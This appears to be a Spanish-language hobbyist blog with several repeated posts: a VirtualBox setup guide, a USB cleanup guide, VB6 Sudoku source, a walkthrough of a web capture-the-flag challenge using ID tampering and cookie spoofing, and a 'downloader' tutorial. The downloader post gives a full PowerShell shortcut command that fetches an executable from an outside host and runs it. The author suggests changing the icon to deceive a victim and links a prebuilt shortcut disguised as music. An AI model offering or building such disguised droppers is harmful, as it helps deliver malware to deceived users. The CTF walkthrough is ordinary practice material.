Hola amigos en este tutorial instalaremos una VM (Maquina Virtual) con VirtualBox, primeramente pasaremos a descargarlo desde su web oficial:
https://www.virtualbox.org/
después daremos clic en downloads
luego elegiremos nuestro sistema operativo que en este caso sera windows
ahora esperaremos a que se descargue el archivo para luego pulsar doble clic y empezar la instalación
la imagen que nos mostrara luego de ejecutarlo sera esta
a si que daremos clic en next y luego aparecerá esta otra
en esta ventana nos pregunta en que directorio queremos instalar virtual box, yo lo dejare así y le daré next
y luego nos aparecerá esta otra
1- pregunta sin queremos un acceso directo en el escritorio----la palomeamos
2- pregunta si queremos un acceso directo en la barra de inicio--- no
3- pregunta si registrar las asociaciones de archivos--- no se que es pero la palomeamos
y luego damos next y saldrá lo siguiente
y le daremos clic al botón Yes
luego damos clic en Install para que empiece la instalación y luego de que se termine la instalación daremos clic en Finish
como ven la opción Star Oracle VM VirtualBox 5.0.16 installation esta palomeada esto quiere decir que se ejecutara el VirtualBox y nos mostrara la siguiente ventana
y daremos clic en nueva
después aquí elegimos el nombre de nuestra maquina virtual, el tipo de sistema yo elegiré microsoft windows y por ultimo la versión del sistema y damos clic en next
en esta ventana ustedes pueden elegir la cantidad de memoria RAM, pero si leen tan tito dice cuanto les recomienda así que yo solo le daré Next
en esta solo palomeamos la opción Crear un disco duro virtual y daremos clic en Crear, si ustedes ya cuentan con un disco virtual existente pueden elegirlo palomeando la ultima opcion
en esta solo daremos clic en Next
aquí elegimos si nuestro disco duro tendrá almacenamiento fijo o dinámico, yo le daré dinámico y doy Next
aqui elegiremos el tamaño de almacenamiento de nuestro disco, yo lo dejare en su valor predeterminado pero ustedes pueden ponerle mas almacenamiento o quitarle, y por ultimo damos clic en Crear
como ven ya hemos creado nuestra primera maquina virtual y si observan tan tito dice apagada, pero para prenderla solo daremos clic en la flecha verde que dice iniciar
y nos aparecerá una ventana así
y se preguntaran por que bueno esto es por que nuestra maquina no tiene ningún sistema instalado así que le tendremos que instalar el windows xp como si fuera una maquina real
bueno eso es todo amigos y esperen la parte 2, en donde instalaremos el S.O. windows xp y le enseñare a compartir una carpeta con la maquina anfitrión
Saludos Flamer
anun1
jueves, 31 de marzo de 2016
viernes, 18 de marzo de 2016
Creando un Downloader con PowerShell
Bueno este tutorial es de mi amigo Mad-Antrax el cual es puso en el foro el hacker.net
como funcionara nuestro downloader, para eso crearemos un acceso directo en el cual le pondremos la siguiente linea:
bueno primero creamos el acceso directo, yo lo creare en mi escritorio
doy clic derecho, luego en nuevo y crear acceso directo:
luego nos aparecerá la siguiente ventana y pegamos la linea anterior:
después de eso daremos clic en siguiente y para luego clic en finalizar.
ahora lo pueden ejecutar asiendo doble clic sobre el, al principio nos mostrara una ventana negra pero eso se puede arreglar con tan solo modificando las propiedades del acceso directo
ahora si quieren engañar ala victima pueden cambiarle el icono al acceso directo, en la imagen de arriba lo señalo.
Este es el link de Mad-Antrax que es puso en el foro, en el cual podrán descargar el acceso directo ya hecho:
http://www.mediafire.com/download/kj3mtepo8h6zypu/musica.zip
pero por si el link se cae pondré el mio y perdonen si le pongo acortador:
http://www.mediafire.com/download/nrxh78y25n6tqw0/musica.zip
Bueno saludos Flamer
como funcionara nuestro downloader, para eso crearemos un acceso directo en el cual le pondremos la siguiente linea:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -command "&{$dec=$env:userprofile+'\tmp.exe';(New-Object System.Net.WebClient).Downloadfile('https://live.sysinternals.com/procexp.exe',$dec);Start-Process $dec}"
bueno primero creamos el acceso directo, yo lo creare en mi escritorio
doy clic derecho, luego en nuevo y crear acceso directo:
luego nos aparecerá la siguiente ventana y pegamos la linea anterior:
después de eso daremos clic en siguiente y para luego clic en finalizar.
ahora lo pueden ejecutar asiendo doble clic sobre el, al principio nos mostrara una ventana negra pero eso se puede arreglar con tan solo modificando las propiedades del acceso directo
ahora si quieren engañar ala victima pueden cambiarle el icono al acceso directo, en la imagen de arriba lo señalo.
Este es el link de Mad-Antrax que es puso en el foro, en el cual podrán descargar el acceso directo ya hecho:
http://www.mediafire.com/download/kj3mtepo8h6zypu/musica.zip
pero por si el link se cae pondré el mio y perdonen si le pongo acortador:
http://www.mediafire.com/download/nrxh78y25n6tqw0/musica.zip
Bueno saludos Flamer
jueves, 18 de febrero de 2016
Como Borrar Achivos De La Carpeta System Volume Information De Mi USB
Hola amigos hoy les traigo un nuevo tutoríal en el cual explicare como borrar archivos almacenados en la carpeta System Volume Information de nuestras USB.
Esta carpeta viene por defecto y se vuelve a crear cuando formateamos nuestra USB, hay mucha gente que se asusta por no poder borrar archivos que están hay almacenados en esta carpeta y por otra parte es un buen escondite de malwares.
Primeramente empezare mostrando les mi USB
Como ven esta es la carpeta que les mencionaba marcada con rojo, a se me olvidaba esta carpeta viene oculta, así que para poder verla se tendrán que ir al símbolo del sistema y teclear este comando:
Ahora si ustedes hacen una prueba verán que estos archivos se pueden ejecutar, pero no se pueden borrar así nada mas dando clic derecho y luego eliminar.
NOTA:el archivo marcado con rojo ese no se puede eliminar, viene por defecto con la carpeta
Ahora para poder borrar esos archivos o virus almacenados en dicha carpeta usaremos una herramienta gratuita llamada Cleaner la pueden descargar desde su pagina oficial:
https://www.piriform.com/ccleaner
nosotros descargaremos la versión gratuita
ya que la hallamos descargado la instalaremos.
NOTA:aquí en este tutorial yo no voy a enseñar como instalarla por que se aria mas largo el tema.
ahora ya que tenemos instalada la aplicación la abrimos y nos vamos hasta donde dice Herramientas y luego damos clic en Analizador De Disco como se muestra en la imagen
Ya que estamos aquí marcaremos la opción de Todo y seleccionaremos nuestra USB como se muestra en la imagen, OJO si se encuentra la unidad C:\ como marcada desmarquen la ya que en este tutorial no la usaremos ya que solo nos interesa nuestra USB
Ahora daremos clic en Analizar y nos muestra lo siguiente
Como ven nos muestra todos los archivos de nuestra USB, así que marcaremos todos aquellos archivos que se encuentren en la carpeta System Volume Information como se muestra en la imagen siguiente
Ahora que los tenemos seleccionados daremos clic derecho y Eliminar Archivos Seleccionados
y automáticamente se eliminaran los archivos de la carpeta System Volume Information
ahora les mostrare mi USB
como ven ya no están los archivos
bueno amigos eso es todo saludos Flamer
Esta carpeta viene por defecto y se vuelve a crear cuando formateamos nuestra USB, hay mucha gente que se asusta por no poder borrar archivos que están hay almacenados en esta carpeta y por otra parte es un buen escondite de malwares.
Primeramente empezare mostrando les mi USB
Como ven esta es la carpeta que les mencionaba marcada con rojo, a se me olvidaba esta carpeta viene oculta, así que para poder verla se tendrán que ir al símbolo del sistema y teclear este comando:
attrib -s -h -r /s /dYo aquí ya tengo visible la carpeta, ahora le doy doble clic y como verán yo e agregado 3 archivos para el tutorial
Ahora si ustedes hacen una prueba verán que estos archivos se pueden ejecutar, pero no se pueden borrar así nada mas dando clic derecho y luego eliminar.
NOTA:el archivo marcado con rojo ese no se puede eliminar, viene por defecto con la carpeta
Ahora para poder borrar esos archivos o virus almacenados en dicha carpeta usaremos una herramienta gratuita llamada Cleaner la pueden descargar desde su pagina oficial:
https://www.piriform.com/ccleaner
nosotros descargaremos la versión gratuita
ya que la hallamos descargado la instalaremos.
NOTA:aquí en este tutorial yo no voy a enseñar como instalarla por que se aria mas largo el tema.
ahora ya que tenemos instalada la aplicación la abrimos y nos vamos hasta donde dice Herramientas y luego damos clic en Analizador De Disco como se muestra en la imagen
Ya que estamos aquí marcaremos la opción de Todo y seleccionaremos nuestra USB como se muestra en la imagen, OJO si se encuentra la unidad C:\ como marcada desmarquen la ya que en este tutorial no la usaremos ya que solo nos interesa nuestra USB
Ahora daremos clic en Analizar y nos muestra lo siguiente
Como ven nos muestra todos los archivos de nuestra USB, así que marcaremos todos aquellos archivos que se encuentren en la carpeta System Volume Information como se muestra en la imagen siguiente
Ahora que los tenemos seleccionados daremos clic derecho y Eliminar Archivos Seleccionados
y automáticamente se eliminaran los archivos de la carpeta System Volume Information
ahora les mostrare mi USB
como ven ya no están los archivos
bueno amigos eso es todo saludos Flamer
lunes, 15 de febrero de 2016
Solucion al reto 1: Coolshop de Pepelux
Hola amigos hace unos días navegando por Internet llegue hasta la pagina de Pepelux, en donde encontré un reto entretenido y me di ala tarea de resolverlo y por fin loe logrado.
bueno aquí les muestro la pagina de pepelux en su sección de retos:
http://www.pepelux.org/games/
En la cual daremos clic en acceder al reto y nos llevara a esta pagina:
http://www.pepelux.org/games/coolshop/index.php
La cual nos dice lo siguiente:
Bienvenido a CoolShop
En este reto tienes que comprar una cámara digital (la que más te guste). El problema es que sólo tienes $30 y las cámaras son un poco caras.
Bueno ahora que ya sabemos las reglas del juego y lo que tenemos que hacer, damos clic en acceder al reto:
en la siguiente pagina nos muestra las diferentes cámaras que se encuentran y si damos clic en cada una de ellas nos manda al mismo mensaje:
y si dan clic cada una de las cámaras se darán cuenta que cada una tiene el mismo resultado:
"No tiene suficiente dinero para comprar una cámara,Cuenta del señor pobre =$30"
ahora damos click en 2 usuarios online y nos muestra lo siguiente:
como ven nos muestra 2 usuarios en linea el señor pobre que somos nosotros y el señor rico
ahora tomamos la calculadora y restamos el id del señor pobre - el id del señor rico
1455648882 - 1455645739= 3143
ahora damos click en inicio luego click en los números 4355:
y nos manda al perfil del señor pobre:
Nota: yo borre mi dirección IP por seguridad jajajaj
bueno como nosotros somos el señor pobre, nos dice que es de Alemania y que contamos con $30 dolares y su id es 4355
bueno ahora restamos 4355 - 3143 que es el numero que sacamos anteriormente y la resta nos da 1212
ahora nos vamos ala barra de direcciones y modificamos 4355 por 1212
y nos muestra lo siguiente:
como ven es el perfil del señor rico aun que dice señor pobre por que lo hemos jackeado jajajaaj y nos dice que es de España y cuenta con $ 5,000 dolares y nos muestra su IP que es la que necesitamos para suplantarlo y poder comprar la cámara.
Para eso descargaremos un plugin llamado "EditThisCookie" lo pueden encontrar para chrome y para firefox, yo estoy utilizando chrome para el tutorial.
ya que lo tengan instalado en su navegador chrome les aparecerá una galleta como esta en la esquina superior derecha asi:
antes de seguir se me olvidaba algo nos tendremos que ir a la pagina del cifrador del hacker.net por que luego lo entenderán, este es el link: http://www.elhacker.net/encriptador.html
ya que estemos allí escribiremos 4355 y damos click en MD5
y nos da como resultado esta cadena. "8710ef761bbb29a6f9d12e4ef8e4379c"
si observan un poco en la dirección url de nuestro navegador cuando quieren comprar una cámara como el señor pobre observen que es la misma cadena que nos dio el cifrador.
ahora si ciframos 1212 que es el id del señor rico nos da "a01610228fe998f515a72dd730294d87" y la remplazaremos en la url y nos dará lo siguiente:
No hemos comprado la cámara como el señor rico, bueno ahora usaremos el plugin que instalamos y damos click donde dice valor remplazamos nuestra ip por la ip del señor rico así:
y ahora damos click en la palomita y después recargamos la pagina
y nos muestra el cartelito de reto finalizado
bueno eso es todo amigos espero les aya gustado
Saludos Flamer y a todos los del hacker.net
bueno aquí les muestro la pagina de pepelux en su sección de retos:
http://www.pepelux.org/games/
En la cual daremos clic en acceder al reto y nos llevara a esta pagina:
http://www.pepelux.org/games/coolshop/index.php
La cual nos dice lo siguiente:
Bienvenido a CoolShop
En este reto tienes que comprar una cámara digital (la que más te guste). El problema es que sólo tienes $30 y las cámaras son un poco caras.
Ayuda:
- Eres el Sr Pobre y debes conseguir comprar la cámara con tu mismo usuario. Si compras la cámara con otro usuario la recibirá él en su casa, por lo que no sirve como solución.
- Los datos no están almacenados en ninguna BBDD por lo que no se requiere NINGÚN TIPO DE INYECCIÓN SQL.
- No es necesario hacer ningún tipo de ataque por fuerza bruta. Sólo hace falta pensar.
- ¿Cómo sabrás que has resuelto el reto? te aparecerá un campo de texto pidiendo tu nick. Luego lo verás en la lista de ganadores.
Bueno ahora que ya sabemos las reglas del juego y lo que tenemos que hacer, damos clic en acceder al reto:
en la siguiente pagina nos muestra las diferentes cámaras que se encuentran y si damos clic en cada una de ellas nos manda al mismo mensaje:
y si dan clic cada una de las cámaras se darán cuenta que cada una tiene el mismo resultado:
"No tiene suficiente dinero para comprar una cámara,Cuenta del señor pobre =$30"
ahora damos click en 2 usuarios online y nos muestra lo siguiente:
como ven nos muestra 2 usuarios en linea el señor pobre que somos nosotros y el señor rico
ahora tomamos la calculadora y restamos el id del señor pobre - el id del señor rico
1455648882 - 1455645739= 3143
ahora damos click en inicio luego click en los números 4355:
y nos manda al perfil del señor pobre:
Nota: yo borre mi dirección IP por seguridad jajajaj
bueno como nosotros somos el señor pobre, nos dice que es de Alemania y que contamos con $30 dolares y su id es 4355
bueno ahora restamos 4355 - 3143 que es el numero que sacamos anteriormente y la resta nos da 1212
ahora nos vamos ala barra de direcciones y modificamos 4355 por 1212
y nos muestra lo siguiente:
como ven es el perfil del señor rico aun que dice señor pobre por que lo hemos jackeado jajajaaj y nos dice que es de España y cuenta con $ 5,000 dolares y nos muestra su IP que es la que necesitamos para suplantarlo y poder comprar la cámara.
Para eso descargaremos un plugin llamado "EditThisCookie" lo pueden encontrar para chrome y para firefox, yo estoy utilizando chrome para el tutorial.
ya que lo tengan instalado en su navegador chrome les aparecerá una galleta como esta en la esquina superior derecha asi:
antes de seguir se me olvidaba algo nos tendremos que ir a la pagina del cifrador del hacker.net por que luego lo entenderán, este es el link: http://www.elhacker.net/encriptador.html
ya que estemos allí escribiremos 4355 y damos click en MD5
y nos da como resultado esta cadena. "8710ef761bbb29a6f9d12e4ef8e4379c"
si observan un poco en la dirección url de nuestro navegador cuando quieren comprar una cámara como el señor pobre observen que es la misma cadena que nos dio el cifrador.
ahora si ciframos 1212 que es el id del señor rico nos da "a01610228fe998f515a72dd730294d87" y la remplazaremos en la url y nos dará lo siguiente:
No hemos comprado la cámara como el señor rico, bueno ahora usaremos el plugin que instalamos y damos click donde dice valor remplazamos nuestra ip por la ip del señor rico así:
y ahora damos click en la palomita y después recargamos la pagina
y nos muestra el cartelito de reto finalizado
bueno eso es todo amigos espero les aya gustado
Saludos Flamer y a todos los del hacker.net
viernes, 30 de octubre de 2015
Codigo Fuente Del Sudoku En Visual Basic 6
Hola amigos aqui les traigo el codigo fuente de mi sudoku hecho en VB6
abajo en contraran el link de descarga, por otro lado el rar cuenta con un activex el chamaleon para crear botones personalizados en visual basic
1-Agregamos 81 textbox
2- Agregamos 2 ChameleonBtn1
Descargar el codigo: http://www.mediafire.com/download/kyh32x4l2n60ox6/Sudoku.rar
Saludos Flamer
abajo en contraran el link de descarga, por otro lado el rar cuenta con un activex el chamaleon para crear botones personalizados en visual basic
1-Agregamos 81 textbox
2- Agregamos 2 ChameleonBtn1
Option Explicit
Dim matrix(8, 8) As Integer
Private Sub ChameleonBtn1_Click()
Randomize
Dim vector(9), x, y, r, a, z As Integer
For x = 0 To 8
vector(x) = x + 1
Next x
x = x - 1
y = 0
Do While x > -1
r = Int((x - 0 + 1) * Rnd + 0)
matrix(0, y) = vector(r)
For a = r To x
vector(a) = vector(a + 1)
Next a
x = x - 1
y = y + 1
Loop
'1
matrix(1, 0) = matrix(0, 3)
matrix(1, 1) = matrix(0, 4)
matrix(1, 2) = matrix(0, 5)
'2
matrix(2, 0) = matrix(0, 6)
matrix(2, 1) = matrix(0, 7)
matrix(2, 2) = matrix(0, 8)
'3
matrix(1, 3) = matrix(0, 6)
matrix(1, 4) = matrix(0, 7)
matrix(1, 5) = matrix(0, 8)
'4
matrix(2, 3) = matrix(0, 0)
matrix(2, 4) = matrix(0, 1)
matrix(2, 5) = matrix(0, 2)
'5
matrix(1, 6) = matrix(0, 0)
matrix(1, 7) = matrix(0, 1)
matrix(1, 8) = matrix(0, 2)
'6
matrix(2, 6) = matrix(0, 3)
matrix(2, 7) = matrix(0, 4)
matrix(2, 8) = matrix(0, 5)
'7
matrix(3, 0) = matrix(0, 1)
matrix(3, 1) = matrix(0, 2)
matrix(3, 2) = matrix(1, 0)
'8
matrix(4, 0) = matrix(1, 1)
matrix(4, 1) = matrix(1, 2)
matrix(4, 2) = matrix(2, 0)
'9
matrix(5, 0) = matrix(2, 1)
matrix(5, 1) = matrix(2, 2)
matrix(5, 2) = matrix(0, 0)
'10
matrix(3, 3) = matrix(4, 0)
matrix(3, 4) = matrix(4, 1)
matrix(3, 5) = matrix(4, 2)
'11
matrix(4, 3) = matrix(5, 0)
matrix(4, 4) = matrix(5, 1)
matrix(4, 5) = matrix(5, 2)
'12
matrix(5, 3) = matrix(3, 0)
matrix(5, 4) = matrix(3, 1)
matrix(5, 5) = matrix(3, 2)
'13
matrix(3, 6) = matrix(5, 0)
matrix(3, 7) = matrix(5, 1)
matrix(3, 8) = matrix(5, 2)
'14
matrix(4, 6) = matrix(3, 0)
matrix(4, 7) = matrix(3, 1)
matrix(4, 8) = matrix(3, 2)
'15
matrix(5, 6) = matrix(4, 0)
matrix(5, 7) = matrix(4, 1)
matrix(5, 8) = matrix(4, 2)
'16
matrix(6, 0) = matrix(3, 1)
matrix(6, 1) = matrix(3, 2)
matrix(6, 2) = matrix(4, 0)
'17
matrix(7, 0) = matrix(4, 1)
matrix(7, 1) = matrix(4, 2)
matrix(7, 2) = matrix(5, 0)
'18
matrix(8, 0) = matrix(5, 1)
matrix(8, 1) = matrix(5, 2)
matrix(8, 2) = matrix(3, 0)
'19
matrix(6, 3) = matrix(7, 0)
matrix(6, 4) = matrix(7, 1)
matrix(6, 5) = matrix(7, 2)
'20
matrix(7, 3) = matrix(8, 0)
matrix(7, 4) = matrix(8, 1)
matrix(7, 5) = matrix(8, 2)
'21
matrix(8, 3) = matrix(6, 0)
matrix(8, 4) = matrix(6, 1)
matrix(8, 5) = matrix(6, 2)
'22
matrix(6, 6) = matrix(8, 0)
matrix(6, 7) = matrix(8, 1)
matrix(6, 8) = matrix(8, 2)
'23
matrix(7, 6) = matrix(6, 0)
matrix(7, 7) = matrix(6, 1)
matrix(7, 8) = matrix(6, 2)
'24
matrix(8, 6) = matrix(7, 0)
matrix(8, 7) = matrix(7, 1)
matrix(8, 8) = matrix(7, 2)
z = 0
For x = 0 To 8
For y = 0 To 8
r = Int((1 - 0 + 1) * Rnd + 0)
If r = 0 Then
celda(z) = ""
Else
celda(z) = matrix(x, y)
End If
z = z + 1
Next y
Next x
End Sub
Private Sub ChameleonBtn2_Click()
Dim c, x, y, z As Integer
c = 0
z = 0
For x = 0 To 8
For y = 0 To 8
If celda(z) <> "" Then
If celda(z) = matrix(x, y) Then
c = c + 1
End If
End If
z = z + 1
Next y
Next x
If c = 81 Then
MsgBox "Sudoku Correctamente", , "Felisidades"
Else
MsgBox "Sudoku Incorrecto...", , ""
End If
End Sub
Private Sub Form_Load()
Dim x As Integer
For x = 0 To 80
celda(x) = ""
celda(x).MaxLength = 1
Next x
End Sub
Descargar el codigo: http://www.mediafire.com/download/kyh32x4l2n60ox6/Sudoku.rar
Saludos Flamer
martes, 30 de junio de 2015
Crear archivos EXE con VBScript
Hola amigos aqui vengo con otro videotutorial en el cual explico las razones por las cuales no habia publicado, y con respecto a este vídeo en el explico como construir o como generar cualquier archivo con tan solo tener su volcado de bits.
diran que es muy sensillo todo esto pero mas adelante subire un video un poco mas avanzado
descargar codigo:
http://www.mediafire.com/download/dwnn3dljw1oq8in/Archivos+Del+Video+11.rar
descargar video:
https://mega.nz/#!YEgRQJwL!TbCtTPt6FVJJghOTj65ocBQg08iben61S3LAooq9p9U
saludos Flamer
diran que es muy sensillo todo esto pero mas adelante subire un video un poco mas avanzado
descargar codigo:
http://www.mediafire.com/download/dwnn3dljw1oq8in/Archivos+Del+Video+11.rar
descargar video:
https://mega.nz/#!YEgRQJwL!TbCtTPt6FVJJghOTj65ocBQg08iben61S3LAooq9p9U
saludos Flamer
viernes, 6 de marzo de 2015
Quitar Error En Archivo Comprimido Con UPX
hola de nuevo en este nuevo vídeo les enseñare como poner y quitar el error en los archivos comprimidos con UPX, esto sucede al querer descomprimirlos con la opcion de -d de UPX
Link De Mi Programa y El Codigo Fuente:
http://www.mediafire.com/download/fiadbgwbauns4bf/Archivos+Del+Video+6.rar
Bueno saludos Flamer y que la pasen bien...link del vídeo:
https://mega.nz/#!UJAXjLAQ!43jkP3PcCfmb-QfitVs3QhVX9cfWUBVovA33tQUe0kQ
Link De Mi Programa y El Codigo Fuente:
http://www.mediafire.com/download/fiadbgwbauns4bf/Archivos+Del+Video+6.rar
Bueno saludos Flamer y que la pasen bien...link del vídeo:
https://mega.nz/#!UJAXjLAQ!43jkP3PcCfmb-QfitVs3QhVX9cfWUBVovA33tQUe0kQ
Suscribirse a:
Comentarios (Atom)